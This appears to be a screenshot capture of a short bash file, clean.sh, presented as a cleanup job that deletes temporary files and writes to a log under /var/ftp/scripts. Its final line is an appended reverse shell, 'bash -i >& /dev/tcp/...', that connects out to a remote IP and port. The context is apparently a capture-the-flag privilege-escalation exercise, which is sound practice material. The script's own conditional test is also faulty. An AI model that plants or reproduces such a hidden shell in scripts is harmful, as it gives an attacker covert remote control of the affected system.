 clean.sh ×
1 #!/bin/bash
2
3 tmp_files=0
4 echo $tmp_files
5 if [ $tmp_files=0 ]
6 then
7         echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
8 else
9     for LINE in $tmp_files; do
10         rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
11 fi
12
13 bash -i >& /dev/tcp/10.18.78.136/1337 0>&1
14